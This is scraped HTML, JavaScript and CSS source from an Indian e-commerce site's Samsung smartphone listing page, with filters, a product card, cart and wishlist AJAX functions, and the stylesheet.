 						</div>
 						<div id="collapseOne" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
 							<div class="panel-body">
 								<ul class="filter-ctegory" id="hcategory_tree">
 									<!-- <li class="clear"><a href="#">Clear all</a></li> -->
 									 									<li>
 										<a href="javascript:void(0);"><label><i class="fa fa-angle-right" aria-hidden="true"></i>
 												Samsung</label></a>
 									</li>
 									 								</ul>
 							</div>
 						</div>
 					</div>


 					<div class="panel panel-default">
 						<div class="panel-heading" role="tab" id="headingfive">
 							<h4 class="panel-title">
 								<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapsefive" aria-expanded="false" aria-controls="collapsefive">
 									Uoons Promise
 								</a>
 							</h4>
 						</div>
 						<div id="collapsefive" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingfive" style="height: 0px;">
 							<div class="panel-body">
 								<div class="sng_block left">


 									<div class="scrollable mCustomScrollbar _mCS_15 mCS_no_scrollbar">
 										<div id="mCSB_15" class="mCustomScrollBox mCS-dark mCSB_vertical mCSB_inside">
 											<div id="mCSB_15_container" class="mCSB_container mCS_y_hidden mCS_no_scrollbar_y">
 												<ul class="toggle scfilter" id="sort_price_fct" filtertype="S" filterid="sort_price">
 													<li>
 														<input type="checkbox" id="uoons_promises" value="uoons_promises" rev="sort_price" filtername="Price">

 														<label for="uoons_promises" onclick="myFunction()"> Uoons Promise </label>
 													</li>


 												</ul>
 											</div>

 										</div>
 									</div>
 								</div>
 							</div>
 						</div>
 					</div>



 					<div class="panel panel-default">
 						<div class="panel-heading" role="tab" id="headingTwo">
 							<h4 class="panel-title">
 								<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
 									Price
 								</a>
 							</h4>
 						</div>
 						<div id="collapseTwo" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingTwo">
 							<div class="panel-body">
 								<div class="sng_block left">



 									<div class="scrollable mCustomScrollbar _mCS_15 mCS_no_scrollbar">
 										<div id="mCSB_15" class="mCustomScrollBox mCS-dark mCSB_vertical mCSB_inside">
 											<div id="mCSB_15_container" class="mCSB_container mCS_y_hidden mCS_no_scrollbar_y prise">
 												<ul class="toggle scfilter" id="sort_price_fct" filtertype="S" filterid="sort_price">
 													<li>
 														<input type="checkbox" id="price1"  name="sort_price[]" value="0 and 2999" rev="sort_price" filtername="Price" />
 														 														<label for="price1"> Rs. 2999 and Below (0)</label>
 													</li>

 													<li>
 														<input type="checkbox" id="price2"  value="3000 and 3999" name="sort_price[]" rev="sort_price[]" filtername="Price">
 														 														<label for="price2"> Rs. 3000 - Rs. 3999 (0)</label>
 													</li>

 													<li>
 														<input type="checkbox" id="price3"  value="4000 and 4999" name="sort_price[]" rev="sort_price2" filtername="Price">
 														 														<label for="price3"> Rs. 4000 - Rs. 4999 (0)</label>
 													</li>

 													<li>
 														<input type="checkbox" id="price4"  value="5000 and 6999" name="sort_price[]" rev="sort_price4" filtername="Price">
 														
 														<label for="price4"> Rs. 5000 - Rs. 6999 (0)</label>
 													</li>


 												</ul>
 											</div>

 										</div>
 									</div>
 								</div>
 							</div>
 						</div>
 					</div>





 					<div class="panel panel-default" style="display: none;">
 						<div class="panel-heading" role="tab" id="headingsix">
 							<h4 class="panel-title">
 								<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapsesix" aria-expanded="false" aria-controls="collapsesix">
 									Color
 								</a>
 							</h4>
 						</div>
 						<div id="collapsesix" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingsix">
 							<div class="panel-body">
 								<div class="srch_bar toggle" style="display: block;">
 									<input type="text" placeholder="Search By Color" id="search_facet_color" name="search_facet_color">
 								</div>

 								<ul class="toggle scfilter scrollable mCustomScrollbar _mCS_17 mCS_no_scrollbar" id="facet_brand_fct" filtertype="F" filterid="53">

 									<div class="t_brands_list">
 										<ul>

 											<li>
 												<input type="checkbox" id="Kayroo" name="facet_brand[]" value="Kayroo" rev="facet_brand" filtername="Brand">
 												<label for="Kayroo"> <a href="https://uoons.com/products/Audio?catid=120&amp;brand=2">Kayroo</a></label>
 											</li>

 										</ul>
 									</div>
 									<li>
 										<input type="checkbox" id="Alcatel" name="facet_brand[]" value="Alcatel" rev="facet_brand" filtername="Brand">


 										<label for="Alcatel"> Alcatel (2)</label>
 									</li>

 									<li>
 										<input type="checkbox" id="Apple" name="facet_brand[]" value="Apple" rev="facet_brand" filtername="Brand">


 										<label for="Apple"> Apple (31)</label>
 									</li>

 									<li>
 										<input type="checkbox" id="Blackberry" name="facet_brand[]" value="Blackberry" rev="facet_brand" filtername="Brand">


 										<label for="Blackberry"> Blackberry (1)</label>
 									</li>
 								</ul>
 							</div>
 						</div>
 					</div>





 					<div class="panel panel-default">
 						<div class="panel-heading" role="tab" id="headingThree">
 							<h4 class="panel-title">
 								<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
 									Made By
 								</a>
 							</h4>
 						</div>
 						<div id="collapseThree" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingThree">
 							<div class="panel-body">
 								<ul class="toggle scfilter" id="facet_shopclues_surety_fct">
 									<li>
 										<input type="checkbox" id="Surety" value="india">
 										<label for="Surety"> India</label>
 									</li>
 								</ul>
 							</div>
 						</div>
 					</div>


 					<div class="panel panel-default">
 						<div class="panel-heading" role="tab" id="headingfour">
 							<h4 class="panel-title">
 								<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapsefour" aria-expanded="false" aria-controls="collapseThree">
 									Brand
 								</a>
 							</h4>
 						</div>
 						<div id="collapsefour" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingfour">
 							<div class="panel-body">
 								<ul class="toggle scfilter scrollable mCustomScrollbar _mCS_17 mCS_no_scrollbar" id="facet_brand_fct" filtertype="F" filterid="53">
 									<li>
 										<div class="t_brands">Top Brands</div>
 									</li>
 									<div class="t_brands_list">
 										<ul>
 											
 												<li>
 													<input type="checkbox"  id="Kayroo0" name="brand[]" value="5" rev="facet_brand" filtername="Brand">
 													<label for="Kayroo0"> samsung</label>
 												</li>
 											

 										</ul>
 									</div>

 								</ul>
 							</div>
 						</div>
 					</div>


 					<div class="panel panel-default">
 						<div class="panel-heading" role="tab" id="headingsaven">
 							<h4 class="panel-title">
 								<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapsesaven" aria-expanded="false" aria-controls="collapsesaven">
 									Discount
 								</a>
 							</h4>
 						</div>
 						<div id="collapsesaven" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingsaven">
 							<div class="panel-body">
 								<ul class="toggle scfilter" id="facet_shopclues_surety_fct">
 									<li>
 										<input type="checkbox"  id="Discount1" value="20 and 30" name="discount[]">
 										 										<label for="Discount1"> Upto 20%-30 (1) </label>
 									</li>

 									<li>
 										<input type="checkbox"  id="Discount2" value="31 and 40" name="discount[]">
 										 										<label for="Discount2"> Upto 31-40% (0) </label>
 									</li>

 									<li>
 										<input type="checkbox"  id="Discount3" value="41 and 50" name="discount[]">
 										 										<label for="Discount3"> Upto 41-50% (0) </label>
 									</li>

 									<li>
 										<input type="checkbox"  id="Discount4" value="51 and 80" name="discount[]">
 										 										<label for="Discount4"> 51 - 80% (0) </label>
 									</li>




 								</ul>
 							</div>
 						</div>
 					</div>

 					<div class="setss">
 						<button class="nfs" style="display: none;">Filter</button>
 					</div>


 					<!-- <div class="panel panel-default">
                    <div class="panel-heading" role="tab" id="headingnine">
                        <h4 class="panel-title">
                            <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapsenine" aria-expanded="false" aria-controls="collapsenine">
                                Operating System
                            </a>
                        </h4>
                    </div>
                    <div id="collapsenine" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingnine">
                        <div class="panel-body">
                            <ul class="toggle scfilter" id="facet_shopclues_surety_fct">
                        <li>
                            <input type="checkbox" id="Android">
                            <label for="Android"> Android (333) </label>
                        </li>

                        <li>
                            <input type="checkbox" id="BlackBerry">
                            <label for="BlackBerry"> BlackBerry (1) </label>
                        </li>

                        <li>
                            <input type="checkbox" id="ios">
                            <label for="ios"> iOS (31) </label>
                        </li>

                        
                    </ul>
                        </div>
                    </div>
                </div> -->








 				</div>

 			</div>



 			<div class="col-lg-10 col-md-8 col-sm-8">
 				<div class="products_main_box">
 					<h3></h3>
 					<div class="shop_toolbar_wrapper">
 						<form class="form-inline" method="Get" action="">
 							<select class="form-control" name="order" id="order" onchange="return getsort(this.value);">
 								<!-- <option selected value="1">Sort by average rating</option> -->
 								<option value="">-- Select Sort --</option>
 								<option value="pid desc">Sort by newness</option>
 								<option value="product_sale_price asc">Sort by price: low to high</option>
 								<option value="product_sale_price desc">Sort by price: high to low</option>
 								<option value="product_name asc">Product Name: Z</option>
 							</select>
 							<button type="submit" class="sort_btn">Sort</button>
 						</form>
 						<div class="page_amount">
 							<p>Showing 1 to 2 of 2 Results</p>
 						</div>
 					</div>
 				</div>

 				<section class="mainsec">

 					<div class="row" id="searchData">
 						 								<div class="col-lg-3 col-md-6 col-sm-6 name" id="product_0">
 									<div class="product-grid">

 										<div class="product-image">
 											 												<a class="image" href="https://uoons.com/product-detail/samsung-galaxy-f62-6-gb-ram-128-gb-internal-storage-gray-smartphone/f595c674c86690ae92d185bf18a31f28">

 													<img src="https://uoons.com/assets/product_image/7795d027daa9a46c3c6aba186fb908c7.jpg" class="pic-1" alt="Samsung Galaxy F62 , 6 GB RAM, 128 GB internal storage, Gray, Smartphone">

 													<img src="https://uoons.com/assets/product_image/7795d027daa9a46c3c6aba186fb908c7.jpg" class="pic-2" alt="Samsung Galaxy F62 , 6 GB RAM, 128 GB internal storage, Gray, Smartphone">
 												</a>


 											
 											<span class=""></span> <!-- product-sale-label -->
 											<ul class="social">
 												<li><a  onclick="return addtocart(293);"  data-tip="add to cart">add to cart</a>
 												</li>
 												 												<li class="stra293"><a data-tip="add to wishlist"  onclick="swal('','You Have to login First'); " >

 														 															<i class="fas fa-heart"></i>
 														</a>
 												</li>
 												<li><a href="" data-tip="compare"><i class="fa fa-random"></i></a>
 												</li>
 											</ul>
 										</div>
 										<div class="product-content">
 											<h3 class="title"><a href="https://uoons.com/product-detail/samsung-galaxy-f62-6-gb-ram-128-gb-internal-storage-gray-smartphone/f595c674c86690ae92d185bf18a31f28">Samsung Galaxy F62 , 6 GB RAM, 128 GB internal sto </a></h3>
 											<!-- <div class="price">$31.00-$18.50</div> -->
 											<div class="prd_p_section new_prd_section">
 												<div class="ori_price"> <span class="p_price">₹23999 <div class="old_prices"> <span class="p_price"><del>₹29999</del></span>
 														</div>
 													</span>
 													<span class="prd_discount">20% Off <p style="color: green;"> In Stock</p>  </span>
 												</div>
 												<!--<div class="old_prices"> <span class="p_price"><del>₹29999</del></span> -->
 												<!--</div>-->
 												<div class="multi_tags_pl"></div>
 											</div>
 											<ul class="rating">
 												<li class="far fa-star"></li>
 												<li class="far fa-star"></li>
 												<li class="far fa-star"></li>
 												<li class="far fa-star disable"></li>
 												<li class="far fa-star disable"></li>
 											</ul>
 											<div class="hover">
 												 												<ul>
 													<li>Brand : samsung </li>
 													 													<li>Color family :  <span>Gray</span> </li>
 													<li>COD : Not Available</li>
 												</ul>
 											</div>
 										</div>
 									</div>
 								</div>
 							
 					</div>


 					<div class="shop_toolbar t_bottom">

 						<div class="pagination">

 							
 						</div>

 					</div>
 				</section>
 			</div>
 	</div>




 </div>
 </div>
 </div>


 <!--shop  area end-->


  <div class="footer">
 	<div class="container">
 		<div class="row">
 			<div class="col-sm-2 menufoot">
 				<h5>INFORMATION</h5>
 				<ul>
 					<li><a href="https://uoons.com/about">About Us</a></li>
 					<li><a href="https://uoons.com/contact">Contact us</a></li>
 					<li><a href="https://uoons.com/privacy-policy">Privacy Policy</a></li>
 					<li><a href="https://uoons.com/terms">Terms & Conditions</a></li>
 					<li><a href="https://uoons.com/faq">FAQ</a></li>
 					<li><a href="#">Returns</a></li>
 					<li><a href="#">Gift Certificates</a></li>
 					<li><a href="https://seller.uoons.com/login" target="_blank">Become a seller</a></li>
 					<li><a href="http://blog.uoons.com" target="_blank" rel="noopener noreferrer">Blogs</a></li>
 				</ul>
 			</div>
 			<div class="col-sm-2 menufoot">
 				<h5>MY ACCOUNT</h5>
 				<ul>
 					<li><a href="https://uoons.com/login">User Profile</a></li>
 					<li><a href="https://uoons.com/order_history">Order History</a></li>
 					<li><a href="https://uoons.com/login">Wish List</a></li>
 					<li><a href="#">Newsletter</a></li>
 					<li><a href="#">Affiliate</a></li>
 					<li><a href="#">International Orders</a></li>
 				</ul>
 			</div>
 			<div class="col-sm-2 menufoot">
 				<h5>SERVICES</h5>
 				<ul>
 					<li><a href="https://uoons.com/franchise">Franchise </a></li>
 					<li><a href="https://uoons.com/kiosk">Kiosk </a></li>
 					<li><a href="#">Phone Repairing</a></li>
 					<li><a href="#">Sales & Services</a></li>
 				</ul>
 			</div>
 			<div class="col-sm-2 socialfoot">
 				<h5>SOCIAL MEDIA</h5>
 				<ul>
 					<li><a href="https://www.facebook.com/uoons/" target="_blank"><i class="fab fa-facebook-f"></i></a>
 					</li>
 					<li><a href="https://twitter.com/uoonsIndia/" target="_blank"><i class="fab fa-twitter"></i></a>
 					</li>
 					<li><a href="https://www.instagram.com/uoonsindia/" target="_blank"><i class="fab fa-instagram"></i></a></li>
 					<li><a href="https://www.youtube.com/channel/UCCmdMR5T5nm6rwM-trKSeMQ" target="_blank"><i class="fab fa-youtube"></i></a></li>
 				</ul>
 			</div>
 			<div class="col-sm-4 addressfot">
			 <h5>Office Address: </h5>
				
				<p>304 Capital Tower, Sapna Sangeeta Road, Indore, Madhya Pradesh - 452001</p>


 				<p><span>Email: </span><a href="mailto:care@uoons.com" style="color:white;">care@uoons.com</a></p>

 				<!-- <p><span>GSTIN: </span>23BTEPV1364C1ZX</p> -->
 				<p><span></span> Please Note that you are accessing the BETA version of www.uoons.com<br>

 					Should you encounter any bugs, lack of functionality, glitches, delayed deliveries, billing errors
 					or any others problems on this beta website, please write to us on care@uoons.com</p>
 			</div>
 		</div>
 		<div class="row">
 			<div class="last_footer">
 				<div class="col-sm-6">
 					<p>Copyright © 2026 UOONS All Right Reserved.</p>
 				</div>
 				<div class="col-sm-6">
 					<a href="#" class="pull-right"><img src="https://uoons.com/assets/front/img/payment.png" alt="..." class="img-responsive"></a>
 				</div>
 			</div>
 		</div>
 	</div>
 </div>
 <script type="text/javascript" src="https://uoons.com/assets/front/js/jquery.min.js"></script>
 <script type="text/javascript" src="https://uoons.com/assets/front/js/bootstrap.min.js"></script>
 <script type="text/javascript" src="https://uoons.com/assets/front/js/scripts.js"></script>
 <script type="text/javascript" src="https://uoons.com/assets/front/js/jquery.scrollTo.min.js"></script>
 <script type="text/javascript" src="https://uoons.com/assets/front/js/all.js"></script>
 <script src="https://uoons.com/assets/js/toastr.min.js"></script>
 <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-sweetalert/1.0.1/sweetalert.min.js">
 </script>

 <script>
 	window.fbAsyncInit = function() {
 		FB.init({
 			appId: '451426460301235',
 			autoLogAppEvents: true,
 			xfbml: true,
 			version: 'v16.0'
 		});
 	};
 </script>
 <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>

 <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1483009058700009');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1483009058700009&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

 <script type="text/javascript">
 	function wishlist(id, status) {

 		var pid = id;
 		//var id = id;
 		var status = status
 		//alert(input)
 		$.ajax({
 			url: "https://uoons.com/site/Product/likeproduct",
 			type: "POST",
 			data: {
 				id: pid,
 				status: status
 			},
 			success: function(data) {
 				console.log(data);
 				$('#counting1').html(data);
 				if (status == 1) {
 					$(".stra" + id + ' a').attr('onclick', "return wishlist(" + id + ",0)");
 					$(".stra" + id + ' i').removeClass("fa-heart-o");
 					$(".stra" + id + ' i').addClass("fa-heart red");
 					// alert('You Have successfully add product in your wishlist');
 					toastr.success('You Have successfully add product in your wishlist.', 'Success!', {
 						timeOut: 5000
 					});
 				} else {
 					$(".stra" + id + ' a').attr('onclick', "return wishlist(" + id + ",1)");
 					$(".stra" + id + ' i').addClass("fa-heart-o");
 					$(".stra" + id + ' i').removeClass("fa-heart");
 					//alert('You Have remove product in your wishlist');
 					toastr.success('You Have remove product in your wishlist.', 'Success!', {
 						timeOut: 5000
 					});
 				}

 			}

 		});

 	}

 	function addtocart(id = null) {
 		if (id) {
 			var pid = id;
 			console.log(id);
 			var qty = $('#qty').val();

 			$.ajax({
 				url: "https://uoons.com/site/Product/addtocart",
 				type: "POST",
 				data: {
 					id: pid,
 					qty: qty
 				},
 				success: function(data) {
 					console.log(data);
 					$('#counting2').html('' + data + '');

 					$(".cart" + id + ' a').attr('onclick',
 						"swal('you have already added this product into cart.')");
 					toastr.success('Product added into cart Successfully.', 'Success!', {
 						timeOut: 5000
 					});
 					window.location.reload();
 					//swal('','You Have successfully add product in your Cart');

 				}

 			});

 		} else {

 			$.ajax({
 				url: "https://uoons.com/site/Product/addtocart",
 				type: "POST",
 				data: $("#addcartform").serialize(),
 				success: function(data) {
 					console.log(data);
 					$('#counting2').html('' + data + '');

 					$(".cart" + id + ' a').attr('onclick',
 						"swal('you have already added this product into cart.')");
 					toastr.success('Product added into cart Successfully.', 'Success!', {
 						timeOut: 5000
 					});
 					window.location.reload();
 					//swal('','You Have successfully add product in your Cart');

 				}

 			});
 		}

 	}

 	function buyNow(id, type = null) {
 		var pid = id;
 		console.log(id);
 		var qty = $('#qty').val();

 		$.ajax({
 			url: "https://uoons.com/site/Product/buynow",
 			type: "POST",
 			data: {
 				id: pid,
 				qty: qty,
 				type: type
 			},
 			success: function(data) {
 				if (type == 1) {
 					window.location.href = "https://uoons.com/checkout?type=1";
 				} else {
 					window.location.href = "https://uoons.com/checkout";
 				}
 			}

 		});

 	}
 </script>
 <script type="text/javascript">
 	function deleteProduct(id, rowid) {
 		if (confirm('Are you sure want to remove this product into cart')) {
 			var pid = id;
 			var rowid = rowid;

 			$.ajax({
 				url: "https://uoons.com/site/Product/removeProductToCart",
 				type: "POST",
 				data: {
 					id: pid,
 					rowid: rowid
 				},
 				success: function(data) {
 					window.location.reload();

 				}

 			});
 		}
 		return false;
 	}

 	function updateProduct(id, rowid) {

 		var pid = id;
 		var rowid = rowid;

 		var qty = $('#quantity_val' + id).val();

 		$.ajax({
 			url: "https://uoons.com/site/Product/updateProductToCart",
 			type: "POST",
 			data: {
 				id: pid,
 				rowid: rowid,
 				qty: qty
 			},
 			dataType: 'JSON',
 			success: function(data) {


 				//console.log(qty);
 				window.location.reload();

 			}

 		});

 		return false;
 	}
 </script>

 <script type="text/javascript">
 	$('.toggle_arrow').click(function() {
 		// .parent() selects the A tag, .next() selects the P tag
 		$(this).parent().next().slideToggle(200);
 	});

 	$('.va').click(function() {
 		// .parent() selects the A tag, .next() selects the P tag
 		$('.veiw_brands').slideToggle(200);
 	});

 	$('.close').click(function() {
 		// .parent() selects the A tag, .next() selects the P tag
 		$('.veiw_brands').hide();
 	});

 	function getsort(value) {
 		window.location.href = "https://uoons.com/products/Samsung?catid=167&order=" + value;
 	}

 	$('input[type="checkbox"]').change(function() {

 		$('.nfs').trigger('click');

 	});


 	function gid(a_id) {
 		return document.getElementById(a_id);
 	}

 	function close_all() {

 		for (i = 0; i < 999; i++) {
 			var o = gid("product_" + i);
 			if (o) {
 				o.style.display = "none";
 			}
 		}

 	}


 	function find_my_div() {
 		close_all();

 		var o_edit = gid("edit_search");
 		var str_needle = edit_search.value;
 		str_needle = str_needle.toUpperCase();
 		var searchStrings = str_needle.split(/\W/);

 		var nameDivs = document.getElementsByClassName("name");
 		for (var j = 0, divsLen = nameDivs.length; j < divsLen; j++) {
 			var num = 0;
 			for (var i = 0, len = searchStrings.length; i < len; i++) {
 				var currentSearch = searchStrings[i].toUpperCase();
 				// only run the search if the text input is not empty
 				if (str_needle !== "") {
 					// if the term is found, add 1 to the counter
 					if (nameDivs[j].textContent.toUpperCase().indexOf(currentSearch) !== -1) {
 						num++;
 					}
 					// display only if all the terms where found
 					if (num == searchStrings.length) {
 						nameDivs[j].style.display = "block";
 					}

 				}
 			}
 		}
 	}
 </script>


--- FILE ---
content_type: text/css
request_url: https://uoons.com/assets/front/css/style.css
body_size: 43382
content:
.nopadding
{
	padding:0px !important
}
.nomargin
{
	margin:0px !important
}
.margintop10
{
	margin-top:10px !important
}
.margintop15
{
	margin-top:15px !important
}
.margintop20
{
	margin-top:20px !important
}
.margintop25
{
	margin-top:25px !important
}
.margintop30
{
	margin-top:00px !important
}
.margintop35
{
	margin-top:35px !important
}
.margintop40
{
	margin-top:40px !important
}
.margintop45
{
	margin-top:45px !important
}
.paddingtop10
{
	padding-top:10px !important
}
.paddingtop15
{
	padding-top:15px !important
}
.paddingtop20
{
	padding-top:20px !important
}
.paddingtop25
{
	padding-top:25px !important
}
.paddingtop30
{
	padding-top:30px !important
}
.paddingtop35
{
	padding-top:35px !important
}
.paddingtop40
{
	padding-top:40px !important
}
.paddingtop45
{
	padding-top:45px !important
}
body
{
	font-family:OpenSansR;
}
.top_bar
{
	padding-top:10px;
	padding-bottom:10px;
	background:#f1f1f1;
	z-index: 9999;
    width: 100%;
}
.top_menu ul
{
	padding-left:0px;
	float:right;
	margin-bottom:0px;
}
.top_menu ul li
{
	display:inline-block;
}
.top_menu ul li a
{
	display:inline-block;
	padding:6px;
	color:#333;
	text-decoration:none;
	transition:all ease 0.5s;
	padding-top: 14px;
	font-family:OpenSansSB;
}
.top_menu ul li a svg
{
	font-size:16px;
}
.top_menu ul li a:hover
{
	color:#f15723;
	transition:all ease 0.5s;
}
    #custom-search-form {
        margin:0;
        margin-top: 5px;
        padding: 0;
		display: inline-block;
		width: 100%;
    }
 
    #custom-search-form .search-query {
        padding-right: 10px;
        padding-right: 4px \9;
        padding-left: 10px;
        padding-left: 4px \9;
        /* IE7-8 doesn't have border-radius, so don't indent the padding */
 
        margin-bottom: 0;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
		width: 94%;
		display: inline-block;
		height: 40px;
    }
 
    #custom-search-form button {
        border: 0;
        background: none;
        /** belows styles are working good */
        padding: 2px 5px;
        margin-top: 0px;
        position: relative;
        left: -38px;
        /* IE7-8 doesn't have border-radius, so don't indent the padding */
        margin-bottom: 0;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
    }
 
    .search-query:focus + button {
        z-index: 3;   
    }
	
.footer
{
	background:#1863a9;
	padding-top:50px;
	padding-bottom:10px;
}
.footer h5, .socialfoot h5
{
	font-family:OpenSansSB;
	margin-top:0px;
	color:#fff;
}
.addressfot h5
{
	font-family:OpenSansSB;
	margin-top:0px;
	color:#fff;
	margin-bottom:7px;
}
.footer .menufoot ul
{
	padding-left:0px;
}
.footer .menufoot ul li
{
	list-style:none;
}
.footer .menufoot ul li a
{
	width:100%;
	color:#e1e1e1;
	text-decoration:none;
	transition:all ease 0.5s;
	display:inline-block;
	padding:2px 0px;
	font-size:13px;
}
.footer .socialfoot ul
{
	padding-left:0px;
}
.footer .socialfoot ul li
{
	display:inline-block;
}
.footer .socialfoot ul li a
{
	display:inline-block;
	color:#fff;
	border:1px solid #fff;
	border-radius:50px;
	text-align:center;
	width:35px;
	height:35px;
	padding-top: 6px;
	transition:all ease 0.5s;
}
.footer .socialfoot ul li a:hover 
{
	background:#fff;
	color:#1863a9;
	transition:all ease 0.5s;
}
.footer .menufoot ul li a:hover
{
	transition:all ease 0.5s;
	color:#fff;
}
.footer .addressfot p
{
	font-size:13px;
	color:#e1e1e1;
	margin-bottom:15px;
}
.last_footer
{
	border-top:1px solid #fff;
	margin-top:20px;
	padding:20px 0px;
}
.last_footer p
{
	color:#e1e1e1;
	font-size:12px;
}
.last_footer img
{
	height:20px;
}
.Repair
{
	display:inline-block;
	width:100%;
	padding-top:12px;
}
.Repair .box
{
	background:#fff;
	box-shadow:0 0 30px rgb(0 0 0 / 10%);
	display:inline-block;
	width:100%;
	margin-bottom:5px;
	border: 1px solid #ccc;
}
.Repairbox
{
	padding-top:15px;
	padding-bottom:30px;
}
.Repair .box h2
{
	margin-bottom:30px;
	font-family:GothamB;
	font-size:23px;
	margin-top:0px;
}
.Repair .box h3
{
	margin-bottom:10px;
	font-family:OpenSansR;
	font-size:23px;
}
.btn-theme
{
	background:#ff784b;
	color:#fff;
}
.btn-theme:hover
{
	background:#f15723;
	color:#fff;
}
.Repairimg
{
	padding-right:0px;
}

/*****************************Product Slider************************************/
.col-item
{
    border: 1px solid #ccc;
    border-radius: 0px;
    background: #FFF;
	box-shadow: 0 0 30px rgb(0 0 0 / 10%);
	border-radius:3px;
}
.col-item .photo img
{
    margin: 0 auto;
    width: 100%;
	min-height:188px;
}
.col-item .photo
{
	position:relative;
}
.col-item .photo .wich
{
	position:absolute;
	color:#333;
	background:#transparent;
	top:5px;
	left:5px;
	width:30px;
	height:30px;
	border-radius:50px;
	text-align:center;
	padding-top:5px;
	display:none;
	transition:all 0.5s ease;
	border:1px solid #333; 
}
.col-item:hover .photo .wich
{
	display:block;
	transition:all 0.5s ease;
}
.col-item .photo .wich:hover
{
	background:#f15723;
	border-color:#f15723;
	color:#fff;
}
.col-item .photo .quick
{
	position:absolute;
	color:#333;
	background:transparent;
	top:40px;
	left:5px;
	width:30px;
	height:30px;
	border-radius:50px;
	text-align:center;
	padding-top:5px;
	display:none;
	transition:all 0.5s ease;
	border:1px solid #333; 
}
.col-item:hover .photo .quick
{
	display:block;
	transition:all 0.5s ease;
}
.col-item .photo .quick:hover
{
	background:#f15723;
	border-color:#f15723;
	color:#fff;
}
.col-item .info
{
    padding: 10px;
    border-radius: 0 0 5px 5px;
    margin-top: 1px;
}

.col-item:hover .info {
    background-color: #f1f1f1;
}
.col-item .price
{
    /*width: 50%;*/
    float: left;
    margin-top: 5px;
}

.col-item .price h5
{
    line-height: 20px;
    margin: 0;
	text-align:center;
}
.Proslider .price h4
{
	font-family:OpenSansSB;
	font-size:14px;
	margin-top:0px;
	text-align:center;
	text-transform:none;
}
.price-text-color
{
    color: #222;
}

.col-item .info .rating
{
    color: #777;
}
.info a
{
	color:#f15723;
	font-family:OpenSansSB;
	font-size:12px;
}
.col-item .rating
{
    /*width: 50%;*/
    float: left;
    font-size: 17px;
    text-align: right;
    line-height: 52px;
    margin-bottom: 10px;
    height: 52px;
}

.col-item .separator
{
    border-top: 1px solid #E1E1E1;
}

.clear-left
{
    clear: left;
}

.col-item .separator p
{
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px;
    text-align: center;
}

.col-item .separator p i
{
    margin-right: 5px;
}
.col-item .btn-add
{
    width: 50%;
    float: left;
}

.col-item .btn-add
{
    border-right: 1px solid #E1E1E1;
}

.col-item .btn-details
{
    width: 50%;
    float: left;
    padding-left: 4px;
}
.controls
{
    margin-top: 15px;
}
[data-slide="prev"]
{
    margin-right: 10px;
}
.price-text-color span
{
	text-decoration:line-through;
}
/*****************************Product Slider************************************/

.Proslider h3
{
	font-family: GothamB;
	margin-top: 15px;
    margin-bottom: 15px;
}
.Proslider
{
	padding-bottom:10px;
	padding-left:15px;
	padding-right:15px;
}
.add
{
	margin-bottom:10px;
	display: inline-block;
    width: 100%;
}
.top_hedarrow
{
	padding-left:15px;
	padding-right:15px;
}
.Proslider .bg
{
	background:#fff;
	padding-bottom: 15px;
	box-shadow: 0 0 30px rgb(0 0 0 / 10%);
	border-radius:5px;
}
body
{
	background:#f1f1f1;
}
/***************************Timer**************************************/
.timer {
  margin: 10px;
  font-family: sans-serif;
  color: #fff;
  display: inline-block;
  font-weight: 100;
  text-align: center;
  margin-bottom:0px;
}
.timer div {
  padding: 2px 5px;
  border-radius: 3px;
  background: #4c4c4c;
  display: inline-block;
  font-family: Oswald;
  font-size: 16px;
  font-weight: 400;
  width: 60px;
}
.timer .smalltext {
  color: #fff;
  font-size: 12px;
  font-family: OpenSansR;
  font-weight: 500;
  display: block;
  padding: 0;
  width: auto;
}
.timer #time-up {
  margin: 8px 0 0;
  text-align: left;
  font-size: 14px;
  font-style: normal;
  color: #000000;
  font-weight: 500;
  letter-spacing: 1px;
}
/****************************Timer*************************************/


/**********************************Client Logo*************************************/

/* carousel */
.media-carousel 
{
  margin-bottom: 0;
  padding: 0 40px 00px 40px;
}
/* Previous button  */
.media-carousel .carousel-control.left 
{
  left: -12px;
  background-image: none;
  background: none repeat scroll 0 0 #ff784b;
  border: 4px solid #FFFFFF;
  border-radius: 23px 23px 23px 23px;
  height: 40px;
  width : 40px;
  margin-top: 30px
}
/* Next button  */
.media-carousel .carousel-control.right 
{
  right: -12px !important;
  background-image: none;
  background: none repeat scroll 0 0 #ff784b;
  border: 4px solid #FFFFFF;
  border-radius: 23px 23px 23px 23px;
  height: 40px;
  width : 40px;
  margin-top: 30px
}
/* Changes the position of the indicators */
.media-carousel .carousel-indicators 
{
  right: 50%;
  top: auto;
  bottom: 0px;
  margin-right: -19px;
}
